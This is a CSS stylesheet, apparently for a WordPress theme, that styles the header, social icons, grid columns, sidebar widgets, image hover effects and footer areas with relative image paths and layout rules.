header#siteheader .sf-menu:before, header#siteheader .sf-menu:after { content: ""; display: table; }
header#siteheader .sf-menu:after { clear: both; }

.sf-menu li li { background: #C5C5C5; font-family: Arial, Helvetica, sans-serif; }

#top-header { min-height: 3em; background-color: #3d3d3d; color: #b9b9b9; position: relative; }
#top-header .container { position: relative; min-height: 38px; }
#top-header p { margin: 0 450px 0 0; padding: 0.7em 0; }
#top-header .header-tools { position: absolute; top: 50%; right: 0; margin-top: -14px; overflow: hidden; }
#top-header #searchform { float: right; }
#top-header #searchform form, #top-header #searchform #s { margin: 0; }
#top-header #searchform #s { padding: 0.5em 2em 0.5em 1em; background: #171717 url(images/icons/sprite24.png) right top no-repeat; border-color: #3d3d3d; -webkit-border-radius: 7px; -moz-border-radius: 7px; -ms-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px; min-width: 90px; width: 100px; -webkit-transition: width 200ms ease-out; -moz-transition: width 200ms ease-out; -o-transition: width 200ms ease-out; transition: width 200ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70); opacity: 0.7; }
#top-header #searchform #s:focus { color: white; width: 200px; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90); opacity: 0.9; }

#top-header .socials, #sitefooter .socials { float: right; margin-top: 2px; }
#top-header .socials li, #sitefooter .socials li { width: 22px; height: 22px; margin-right: 10px; }
#top-header .socials li a, #sitefooter .socials li a { background: url(images/icons/socials/social16.png) left top no-repeat; width: 22px; height: 22px; text-indent: -9999px; display: inline-block; -webkit-transition: opacity 300ms ease-out; -moz-transition: opacity 300ms ease-out; -o-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=25); opacity: 0.25; }
#top-header .socials li a.digg, #sitefooter .socials li a.digg { background-position: -9px 2px; }
#top-header .socials li a.delicious, #sitefooter .socials li a.delicious { background-position: -56px 2px; }
#top-header .socials li a.twitter, #sitefooter .socials li a.twitter { background-position: -108px 2px; }
#top-header .socials li a.dribble, #sitefooter .socials li a.dribble { background-position: -157px 2px; }
#top-header .socials li a.stuble, #sitefooter .socials li a.stuble { background-position: -207px 2px; }
#top-header .socials li a.lastfm, #sitefooter .socials li a.lastfm { background-position: -256px 2px; }
#top-header .socials li a.youtube, #sitefooter .socials li a.youtube { background-position: -307px 2px; }
#top-header .socials li a.vimeo, #sitefooter .socials li a.vimeo { background-position: -356px 2px; }
#top-header .socials li a.vimeo2, #sitefooter .socials li a.vimeo2 { background-position: -406px 2px; }
#top-header .socials li a.skype, #sitefooter .socials li a.skype { background-position: -456px 2px; }
#top-header .socials li a.facebook, #sitefooter .socials li a.facebook { background-position: -507px 2px; }
#top-header .socials li a.gplus, #sitefooter .socials li a.gplus { background-position: -557px 2px; }
#top-header .socials li a.rss, #sitefooter .socials li a.rss { background-position: -607px 2px; }
#top-header .socials li a.linkedin, #sitefooter .socials li a.linkedin { background-position: -657px 2px; }
#top-header .socials li a.tumbler, #sitefooter .socials li a.tumbler { background-position: -707px 2px; }
#top-header .socials li a.flicker, #sitefooter .socials li a.flicker { background-position: -757px 2px; }
#top-header .socials li a:hover, #sitefooter .socials li a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }

header#siteheader { background-color: #4a9bdc; border-bottom: 1px solid #358fd8; }
header#siteheader .container { min-height: 85px; color: white; }
header#siteheader #logo { padding: 0; position: relative; }
header#siteheader #logo a { color: white; }
header#siteheader #logo h2, header#siteheader #logo h3 { font-weight: 600; line-height: 80px; margin: 0; text-indent: -9999px; display: inline-block; }
header#siteheader #logo .logo_inner { width: 200px; height: 80px; }
header#siteheader #logo .logo_inner > a { top: 18px; position: absolute; display: inline-block; }
header#siteheader #logo img { max-width: none; }
header#siteheader #logo .nav-toggle { display: none; position: absolute; right: 0; top: 50%; height: 30px; }
header#siteheader #logo .nav-toggle a { display: block; width: 30px; height: 30px; position: relative; margin-top: -50%; background: url(images/icons/menu-toggle.png) 1px 1px no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
header#siteheader #logo .nav-toggle.active a { background-position: 0 -25px; }
header#siteheader .sf-menu { z-index: 1001; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }
header#siteheader .sf-menu > li a { color: white; }
header#siteheader .sf-menu > li > a { font-weight: 600; }

@media only screen and (max-width: 959px) { header#siteheader #logo { min-height: 85px; } }
.sf-menu li li { font-family: 'Open Sans', sans-serif; }

#page-title-section + #site_topslider { margin-top: 40px; }

/* Grid 
-------------------- */
.g1.one_one, .g1.one_half, .g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content, .g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media, .g1.one_fourth, .g1.two_fourth, .g1.three_fourth, .g1 .col { margin-left: 0.1%; margin-right: 0.1%; float: left; display: block; }

.g1.one-column .col { margin-left: 0; margin-right: 0; }

.g1.grid_wrapper, .single-portfolio .right-layout .g1.entry-wrapper, .single-portfolio .left-layout .g1.entry-wrapper, .single-portfolio .full-layout .g1.entry-content, .single-portfolio .no-layout .g1.entry-content, .type-staff.hentry .g1.entry-wrapper, .single-axi_product .right-layout .g1.entry-wrapper, .single-axi_product .left-layout .g1.entry-wrapper, .g1.row { margin-left: -0.1%; margin-right: -0.1%; *zoom: 1; position: relative; }
.g1.grid_wrapper:before, .single-portfolio .right-layout .g1.entry-wrapper:before, .single-portfolio .left-layout .g1.entry-wrapper:before, .single-portfolio .full-layout .g1.entry-content:before, .single-portfolio .no-layout .g1.entry-content:before, .type-staff.hentry .g1.entry-wrapper:before, .single-axi_product .right-layout .g1.entry-wrapper:before, .single-axi_product .left-layout .g1.entry-wrapper:before, .g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:before, .g1.row:after { content: ""; display: table; }
.g1.grid_wrapper:after, .single-portfolio .right-layout .g1.entry-wrapper:after, .single-portfolio .left-layout .g1.entry-wrapper:after, .single-portfolio .full-layout .g1.entry-content:after, .single-portfolio .no-layout .g1.entry-content:after, .type-staff.hentry .g1.entry-wrapper:after, .single-axi_product .right-layout .g1.entry-wrapper:after, .single-axi_product .left-layout .g1.entry-wrapper:after, .g1.row:after { clear: both; }

.g1.one_one { width: 99.78%; }
.g1.one_one.no-gutter { width: 100%; }

.g1.one_half { width: 49.78%; }
.ie7 .g1.one_half { width: 49%; }

.g1.one_third, .single-portfolio .right-layout .g1.entry-content, .single-portfolio .left-layout .g1.entry-content, .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .g1.single-info, .single-axi_product .right-layout .g1.entry-content, .single-axi_product .left-layout .g1.entry-content { width: 33.11%; }
.ie7 .g1.one_third, .ie7 .single-portfolio .right-layout .g1.entry-content, .single-portfolio .right-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .left-layout .g1.entry-content, .single-portfolio .left-layout .ie7 .g1.entry-content, .ie7 .single-portfolio .full-layout .entry-content .g1.single-info, .single-portfolio .full-layout .entry-content .ie7 .g1.single-info, .ie7 .single-portfolio .no-layout .entry-content .g1.single-info, .single-portfolio .no-layout .entry-content .ie7 .g1.single-info, .ie7 .single-axi_product .right-layout .g1.entry-content, .single-axi_product .right-layout .ie7 .g1.entry-content, .ie7 .single-axi_product .left-layout .g1.entry-content, .single-axi_product .left-layout .ie7 .g1.entry-content { width: 33%; }

.g1.two_third, .single-portfolio .right-layout .g1.entry-media, .single-portfolio .left-layout .g1.entry-media, .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .g1.overview, .single-axi_product .right-layout .g1.entry-media, .single-axi_product .left-layout .g1.entry-media { width: 66.44%; }
.ie7 .g1.two_third, .ie7 .single-portfolio .right-layout .g1.entry-media, .single-portfolio .right-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .left-layout .g1.entry-media, .single-portfolio .left-layout .ie7 .g1.entry-media, .ie7 .single-portfolio .full-layout .entry-content .g1.overview, .single-portfolio .full-layout .entry-content .ie7 .g1.overview, .ie7 .single-portfolio .no-layout .entry-content .g1.overview, .single-portfolio .no-layout .entry-content .ie7 .g1.overview, .ie7 .single-axi_product .right-layout .g1.entry-media, .single-axi_product .right-layout .ie7 .g1.entry-media, .ie7 .single-axi_product .left-layout .g1.entry-media, .single-axi_product .left-layout .ie7 .g1.entry-media { width: 66%; }

.g1.one_fourth { width: 24.78%; }
.ie7 .g1.one_fourth { width: 24%; }

.g1.two_fourth { width: 49.78%; }
.ie7 .g1.two_fourth { width: 49%; }

.g1.three_fourth { width: 74.78%; }
.ie7 .g1.three_fourth { width: 74%; }

.g1.one_fifth { width: 19.78%; }
.ie7 .g1.one_fifth { width: 19%; }

.g1.one_sixth { width: 16.44%; }
.ie7 .g1.one_sixth { width: 16%; }

.g1.one-column .col, .g1.col1 .col { width: 100%; margin-right: 0; }
.g1.one-column .col.height1, .g1.one-column .col.height2, .g1.col1 .col.height1, .g1.col1 .col.height2 { overflow: hidden; }

.g1.two-column, .g1.col2 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.two-column .col, .g1.two-column.isotope .col, .ie7 .g1.col2 .col, .g1.col2.isotope .col { width: 49.6%; }
.g1.two-column .col, .g1.col2 .col { width: 49.78%; }

.g1.three-column, .g1.col3 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.three-column .col, .g1.three-column.isotope .col, .ie7 .g1.col3 .col, .g1.col3.isotope .col { width: 33%; }
.g1.three-column .col, .g1.col3 .col { width: 33.11%; }

.g1.four-column, .g1.col4 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.four-column .col, .g1.four-column.isotope .col, .ie7 .g1.col4 .col, .g1.col4.isotope .col { width: 24.6%; }
.g1.four-column .col, .g1.col4 .col { width: 24.78%; }

.g1.five-column, .g1.col5 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.five-column .col, .g1.five-column.isotope .col, .ie7 .g1.col5 .col, .g1.col5.isotope .col { width: 19.6%; }
.g1.five-column .col, .g1.col5 .col { width: 19.78%; }

.g1.six-column, .g1.col6 { margin-left: -0.1%; margin-right: -0.1%; }
.ie7 .g1.six-column .col, .g1.six-column.isotope .col, .ie7 .g1.col6 .col, .g1.col6.isotope .col { width: 16.3%; }
.g1.six-column .col, .g1.col6 .col { width: 16.44%; }

.left-sidebar .g1, .right-sidebar .g1 { margin-right: -0.15%; margin-left: -0.15%; }
.left-sidebar .g1 .col, .right-sidebar .g1 .col { margin-right: 0.15%; margin-left: 0.15%; margin-bottom: 0.15%; }
.left-sidebar .g1.two-column .col, .right-sidebar .g1.two-column .col { width: 49.68%; }
.left-sidebar .g1.three-column .col, .right-sidebar .g1.three-column .col { width: 33.01%; }
.left-sidebar .g1.four-column .col, .right-sidebar .g1.four-column .col { width: 24.68%; }
.left-sidebar .g1.five-column .col, .right-sidebar .g1.five-column .col { width: 19.68%; }
.left-sidebar .g1.six-column .col, .right-sidebar .g1.six-column .col { width: 16.34%; }

/*----------------- layouts
-----------------*/
/* all layouts */
.no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { margin-right: auto; margin-left: auto; max-width: 960px; }

/* full-width */
.no-sidebar aside.sidebar { display: none; float: none; width: 0; }
.no-sidebar #primary { float: none; width: 100%; }

/* sidebars */
.right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { display: block; }
.right-sidebar #primary, .left-sidebar #primary { max-width: 960px; margin: 0 auto; }
.right-sidebar aside.sidebar, .left-sidebar aside.sidebar { padding: 0; }

/* sidebar right */
.right-sidebar #primary { float: left; width: 70%; margin-right: 3.96%; }
.right-sidebar aside.sidebar { float: left; width: 25%; margin-right: 0; }

/* sidebar left */
.left-sidebar #primary { float: right; width: 70%; margin-right: 0; }
.left-sidebar aside.sidebar { float: left; width: 25%; margin-right: 3.96%; }

/*--------------------------------- $Sections
----------------------------------*/
/* Main
---------------*/
figcaption h4, .widget-container figcaption h4 { margin-bottom: .5em; margin-top: 1.5em; }

/* Sidebar
----------------*/
aside .widget-inner { margin: 0; }
aside blockquote { padding: 0; border: none; }
aside blockquote p { margin: 1em 1.2em; }

.col, .imgHolder { -webkit-transition: height 700ms ease-out; -moz-transition: height 700ms ease-out; -o-transition: height 700ms ease-out; transition: height 700ms ease-out; }

.imgHolder { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }
.imgHolder ul { left: 50%; margin-left: -51px; }
.imgHolder ul li { -webkit-transform: scale(0.3) rotate(0.09deg); -moz-transform: scale(0.3) rotate(0.09deg); -ms-transform: scale(0.3) rotate(0.09deg); -o-transform: scale(0.3) rotate(0.09deg); transform: scale(0.3) rotate(0.09deg); }
.imgHolder ul li.hover-link a { background: url(images/icons/common/link-dark-50.png) center center no-repeat; }
.imgHolder ul li.hover-plus a { background: url(images/icons/common/plus-dark-50.png) center center no-repeat; }
.imgHolder.lightbox ul li a { left: 1px; }
.imgHolder span { -webkit-transition: all 400ms linear; -moz-transition: all 400ms linear; -o-transition: all 400ms linear; transition: all 400ms linear; background: url(images/pattern/av_pat_5_2.png) top left repeat; }
.imgHolder span em, .imgHolder span i { font-style: normal; }
.imgHolder span em { position: relative; top: 40%; display: block; width: 100%; }
.imgHolder span em h4, .imgHolder span em i { position: relative; }
.imgHolder span em h4 { margin: 0; font-size: 17px; -webkit-transition: opacity 300ms ease-out; -webkit-transition-delay: 0; -moz-transition: opacity 300ms ease-out 0; -o-transition: opacity 300ms ease-out 0; transition: opacity 300ms ease-out 0; opacity: 0; }
.imgHolder span em i { font-size: 13px; color: #b9b9b9; opacity: 0; font-size: 13px; -webkit-transition: all 2000ms ease-out; -webkit-transition-delay: 100ms; -moz-transition: all 2000ms ease-out 100ms; -o-transition: all 2000ms ease-out 100ms; transition: all 2000ms ease-out 100ms; -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover span em h4, .imgHolder a:hover span em h4 { opacity: 1; }
.imgHolder:hover span em i, .imgHolder a:hover span em i { opacity: 1; }
.imgHolder:hover li, .imgHolder a:hover li { opacity: 1; -webkit-transform: scale(1) rotate(0.09deg); -moz-transform: scale(1) rotate(0.09deg); -ms-transform: scale(1) rotate(0.09deg); -o-transform: scale(1) rotate(0.09deg); transform: scale(1) rotate(0.09deg); }

.slider { max-width: 960px; margin: 0 auto; }

.hentry .entry-content h1, .hentry .entry-content h2, .hentry .entry-content h3, .hentry .entry-content h4, .hentry .entry-content h5, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .comment-body h5 { font-weight: 600; clear: both; }
.hentry .entry-content h1, .comment-body h1 { font-size: 21px; font-size: 1.5rem; line-height: 1.5; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h2, .comment-body h2 { font-size: 18px; font-size: 1.285714286rem; line-height: 1.6; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h3, .comment-body h3 { font-size: 16px; font-size: 1.142857143rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h4, .comment-body h4 { font-size: 14px; font-size: 1rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h5, .comment-body h5 { font-size: 13px; font-size: 0.928571429rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content h6, .comment-body h6 { font-size: 12px; font-size: 0.857142857rem; line-height: 1.846153846; margin: 24px 0; margin: 1.714285714rem 0; }
.hentry .entry-content img.size-thumbnail, .comment-body img.size-thumbnail { margin: 0 5px 0 0; }
.hentry .entry-content pre, .comment-body pre { border: 1px solid #EDEDED; color: #666; font-family: Consolas, Monaco, Lucida Console, monospace; font-size: 12px; font-size: 0.857142857rem; line-height: 1.714285714; margin: 24px 0; margin: 1.714285714rem 0; overflow: auto; padding: 24px; padding: 1.714285714rem; }
.hentry .entry-content ul, .comment-body ul { list-style: initial; list-style-type: disk; }
.hentry .entry-content li, .comment-body li { margin-bottom: 0.4em; margin-left: 20px; }

.hentry .entry-content .wp-caption-dt { display: inline-block; padding: 2px 2px 5px; letter-spacing: 0; background: whitesmoke; font-weight: normal; font-size: 15px; }

.wp-caption { margin-bottom: 8px; }
.wp-caption .wp-caption-container { display: inline-block; }
.wp-caption.aligncenter { width: 100% !important; text-align: center; }
.wp-caption.alignright, .wp-caption.alignleft { display: inline-block; margin-top: 5px; }
.wp-caption.alignleft { text-align: left; margin-right: 1.2em; }
.wp-caption.alignright { text-align: right; margin-left: 1.2em; }

.wp-caption-text { background-color: #ebebeb; padding: 8px; text-align: center; }

aside .widget-container { margin-bottom: 30px; }
aside .widget-container .widget-title { position: relative; }
aside .widget-container .entry-title { font-size: 1.05em; }
aside .widget-container ul { margin-top: 0; }
aside .widget-container ul li { font-size: 12px; }
aside .widget-container ul li:last-child { border-bottom: none !important; }
aside .widget-container input, aside .widget-container textarea { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
aside .widget-container img { max-width: 100%; }
aside .widget-container input[type="text"], aside .widget-container input[type="email"], aside .widget-container input[type="url"], aside .widget-container textarea { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; -webkit-transition: all 200ms; -moz-transition: all 200ms; -o-transition: all 200ms; transition: all 200ms; }
aside .widget_categories li, aside .widget_archive li, aside .widget_nav_menu li, aside .widget_links li, aside .widget_pages li, aside .widget_meta li, aside .widget_recent_comments li, aside .widget_recent_entries li { margin-bottom: 0.75em; padding-bottom: 0.75em; border-bottom: 1px dotted #cfcfcf; }
aside .widget_recent_news article:last-child, aside .widget_recent_blog article:last-child, aside .widget_recent_tweets article:last-child { border-bottom: none !important; }
aside .widget_recent_products .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_recent_portfolios .imgHolder { display: inline-block; float: left; margin: 0 1px 1px 0; max-width: 60px; max-height: 60px; }
aside .widget_archive li { line-height: 100%; margin-bottom: 0.9em; padding-bottom: 0.9em; }
aside .widget_recent_blog .entry-title, aside .widget_recent_news .entry-title { margin-top: 0; display: inline; }
aside .widget_recent_blog .mini, aside .widget_recent_news .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_blog .imgHolder, aside .widget_recent_news .imgHolder { width: 50px; }
aside .widget_recent_blog .imgHolder + figcaption .entry-header, aside .widget_recent_blog .imgHolder + figcaption .entry-content, aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_blog time, aside .widget_recent_news time { font-size: 12px; font-style: normal; color: inherit; }
aside .widget_recent_blog p, aside .widget_recent_news p { margin-bottom: 5px !important; }
aside .widget_recent_blog .post-format { display: inline-block; width: 35px; height: 35px; }
aside .widget_recent_blog .entry-format { display: inline-block; top: auto; float: left; z-index: 20; }
aside .widget_recent_blog .entry-format + figcaption { z-index: 19; }
aside .widget_recent_blog .entry-format + figcaption .entry-header, aside .widget_recent_blog .entry-format + figcaption .entry-content { margin-left: 45px !important; }
aside .widget_recent_news .entry-format { display: none; }
aside .widget_recent_news .mini .imgHolder { margin-right: 12px; }
aside .widget_recent_news .mini .imgHolder + figcaption .entry-title { margin-left: 0 !important; }
aside .widget_recent_news .imgHolder + figcaption .entry-header, aside .widget_recent_news .imgHolder + figcaption .entry-content { margin-left: 59px !important; }
aside .widget_recent_tweets .tweet:last-child { border-bottom: none !important; }
aside .widget_recent_tweets .tweet { border-bottom: 1px dotted #4a4a4a; }
aside .widget_recent_tweets .mt_text { font-size: 90%; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { margin-bottom: 3px; margin-top: 0; }
aside .widget_contact_form form input, aside .widget_contact_form form textarea { padding: 0.7em 1.2em; font-size: 100% !important; }
aside .widget_contact_form form input[type="submit"] { padding: 7px 22px; font-size: 11px !important; }
aside .widget_contact_form form textarea { min-height: 130px !important; }
aside .widget_contact_form form input[type="text"] { margin-right: 0 !important; }
aside .widget_contact_form form input[type="text"], aside .widget_contact_form form input[type="email"], aside .widget_contact_form form input[type="url"], aside .widget_contact_form form textarea { width: 100% !important; float: none; font-style: italic; }
aside .widget_contactinfowidget .contact-detail li i { font-size: 13px; margin-right: 3px; }
aside .widget_rss .widget-title img { display: inline-block; }
aside .widget_rss ul a.rsswidget { font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; line-height: 100%; }
aside .widget_rss ul li { border-bottom: 1px dotted #b9b9b9; padding-bottom: 1em; }
aside .widget_rss ul a:hover { text-decoration: underline; }
aside .widget_rss .rss_date { font-size: 85%; }
aside .widget_tag_cloud .tagcloud > a { display: inline-block; margin: 0 2px 4px 0; font-style: italic; font-size: 12px !important; padding: 2px 8px; }
aside .widget_links li a { text-decoration: underline; }
aside .widget_nav_menu ul li { background: url(images/icons/list/arrow-right1.png) left 5px no-repeat; padding-left: 12px; background-position: left 13px; border-bottom: 1px dotted #CFCFCF; margin-bottom: 0; padding-top: 0.9em; }
aside .widget_nav_menu ul li.current-menu-item { background: #fbfbfb; border-right: 1px dotted #cfcfcf; border-left: 2px solid #78acc2; border-bottom: 1px dotted #cfcfcf !important; }
aside .widget_nav_menu ul ul { margin: 10px 0 0 10px; border-top: 1px dotted #cfcfcf; }
aside .widget_nav_menu ul ul li:last-child { padding-bottom: 0; }
aside .widget_calendar th, aside .widget_calendar td { padding: 0 5px; background-color: transparent; line-height: 2.4em; }
aside .widget_calendar th { background-color: #f8f8f8; }
aside .widget_calendar caption { padding: 0px 0px 0.9em; line-height: 100%; text-align: left; }
aside .widget_testimonial .testimonial-author a { color: #78acc2 !important; }
aside .widget_testimonial .testimonial-author a:hover { text-decoration: underline; }
aside .widget_testimonial blockquote p { line-height: 1.45; font-size: 12px; }
aside .widget_testimonial blockquote > img { width: 50px; height: 50px; margin: 7px 10px 5px 5px; }
aside .widget_testimonial blockquote > img ~ p { margin: 0.3em 0.6em; padding-left: 0; }
aside .widget_testimonial blockquote > img ~ i { display: none !important; }
aside .widget_contact_info li i { font-size: 120%; margin-right: 5px; }

/*--------------------------------- $Copyright
----------------------------------*/
footer#sitefooter { margin: 0; font-size: 11px; padding: 20px 0; }

.subfooter-bar { background: #c5c5c5; height: 6px; }

.subfooter { background: #343434 url(images/pattern/noise-1.png) repeat left top; width: 100%; position: relative; color: #888888; border-top: none; font-size: 96%; }
.subfooter > .container { padding-top: 35px; }
.subfooter a, .subfooter .entry-title a { color: darkgrey; }
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }
.subfooter blockquote, .subfooter blockquote p { font-size: 100%; }
.subfooter .widget-container { padding-bottom: 0px; }
.subfooter .widget-container .widget-title { font-size: 1.2em; margin-bottom: 1.7em; font-weight: 400; letter-spacing: -0.03em; }
.subfooter .widget-container .widget-title, .subfooter .widget-container .widget-title a { color: white; }
.subfooter .widget-container h4, .subfooter .widget-container .entry-title { color: white; font-size: 1.05em; font-weight: 600; letter-spacing: 0.01em; }
.subfooter .widget-container h5 { font-weight: bold; }
.subfooter .widget-container p { margin-bottom: 25px; }
.subfooter .widget-container input[type="text"], .subfooter .widget-container input[type="email"], .subfooter .widget-container input[type="url"], .subfooter .widget-container textarea { border-color: #4a4a4a; background-color: #4a4a4a; color: darkgrey !important; }
.subfooter .widget-container input[type="text"]:focus, .subfooter .widget-container input[type="email"]:focus, .subfooter .widget-container input[type="url"]:focus, .subfooter .widget-container textarea:focus { border-color: #5a5a5a; color: #b9b9b9 !important; }
.subfooter .widget_categories li, .subfooter .widget_archive li, .subfooter .widget_nav_menu li, .subfooter .widget_links li, .subfooter .widget_pages li, .subfooter .widget_meta li, .subfooter .widget_recent_comments li, .subfooter .widget_recent_entries li { border-bottom: 1px dotted #4a4a4a; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); }
.subfooter .widget_recent_blog .entry-title a, .subfooter .widget_recent_news .entry-title a { color: #b9b9b9; }
.subfooter .widget_recent_blog .post-format { background-color: #555; }
.subfooter .widget_recent_blog .mini { margin-bottom: 18px; padding-bottom: 9px; }
.subfooter .widget_recent_news .mini p { margin-bottom: 8px; }
.subfooter .widget-testimonial blockquote, .subfooter .widget_testimonial blockquote { background-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author div, .subfooter .widget_testimonial .testimonial-author div { border-top-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author em, .subfooter .widget_testimonial .testimonial-author em { color: white; }
.subfooter .widget-testimonial .testimonial-author a, .subfooter .widget_testimonial .testimonial-author a { color: #78acc2; }
.subfooter .widget_contact_form form input[type="submit"] { font-size: 11px !important; }
.subfooter .widget_contact_form form input[type="submit"]:active { background-image: none !important; }
.subfooter .widget_text a { color: white; }
.subfooter .widget_text a:hover { text-decoration: underline; }
.subfooter .widget_rss ul li { border-bottom: 1px dotted #4a4a4a !important; }
.subfooter .widget_tag_cloud .tagcloud > a { background-color: #4a4a4a; }
.subfooter .widget_tag_cloud .tagcloud > a:hover { background-color: #575757; }
.subfooter .widget_recent_comments .recentcomments a { color: #cfcfcf; }
.subfooter .widget_recent_comments .recentcomments a:hover { text-decoration: underline; }
.subfooter .widget_calendar th { background-color: #4a4a4a; }
.subfooter .widget_calendar th, .subfooter .widget_calendar td { border-color: #4a4a4a; }
.subfooter .widget_nav_menu ul li.current-menu-item { background: #454545; border-right: 1px dotted #4a4a4a; border-left: 2px solid #78acc2; border-bottom: 1px dotted #4a4a4a !important; }

footer#sitefooter { background-color: #1a1a1a; color: #6d6d6d; position: relative; font-size: 11px; padding: 25px 0; margin: 0; }
footer#sitefooter ul { *zoom: 1; }
footer#sitefooter ul:before, footer#sitefooter ul:after { content: ""; display: table; }
footer#sitefooter ul:after { clear: both; }
footer#sitefooter li a, footer#sitefooter small { font-size: 11px; line-height: 100%; }
footer#sitefooter #copyright, footer#sitefooter #footer_nav { float: left; }
footer#sitefooter #copyright { margin: 0 10px 0 0; }
footer#sitefooter ul.footer-menu { margin: 0; display: block; margin-left: -1em; text-align: center; }
footer#sitefooter ul.footer-menu li { display: inline-block; float: left; margin: 0; }
footer#sitefooter ul.footer-menu li a { padding: 0 1em; border-right: 1px solid #292929; color: #6d6d6d; -webkit-transition: color 250ms ease-out; -moz-transition: color 250ms ease-out; -o-transition: color 250ms ease-out; transition: color 250ms ease-out; }
footer#sitefooter ul.footer-menu li a:hover { color: #888888; }
footer#sitefooter ul.footer-menu li:last-child a { border-right: none; }
footer#sitefooter .container { position: relative; }
footer#sitefooter ul.socials { position: absolute; top: 50%; right: 0; margin-top: -12px; }

aside.sidebar .widget-container .widget-title-bar { margin-top: 0; }
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 { font-size: 12px; font-weight: 600; letter-spacing: -0.07em; text-transform: uppercase; margin-bottom: 1em; }
aside.sidebar .widget-container a { color: #6d6d6d; }
aside.sidebar .widget-container a:hover { color: #78acc2; }
aside.sidebar .widget-container input[type="text"], aside.sidebar .widget-container input[type="email"], aside.sidebar .widget-container input[type="url"], aside.sidebar .widget-container textarea { border-color: transparent; background-color: #f8f8f8; }
aside.sidebar .widget-container input[type="text"]:focus, aside.sidebar .widget-container input[type="email"]:focus, aside.sidebar .widget-container input[type="url"]:focus, aside.sidebar .widget-container textarea:focus { border-color: #ebebeb; color: #b9b9b9 !important; }
aside.sidebar .widget-container blockquote p { margin: 0.3em 0.6em; }
aside.sidebar .widget_recent_comments .recentcomments a { text-decoration: underline; }
aside.sidebar .widget_search input[type="text"] { color: #6d6d6d; }
aside.sidebar .widget_search input[type="text"]:focus { color: #6d6d6d !important; }
aside.sidebar .widget_tag_cloud .tagcloud > a { color: #6d6d6d; background-color: whitesmoke; }
aside.sidebar .widget_tag_cloud .tagcloud > a:hover { background-color: #6d6d6d !important; color: #f8f8f8; }
aside.sidebar .widget_calendar th, aside.sidebar .widget_calendar td { border-color: #ebebeb; }
aside.sidebar .widget_recent_news article, aside.sidebar .widget_recent_blog article, aside.sidebar .widget_recent_tweets article { border-bottom: 1px dotted #cfcfcf; }
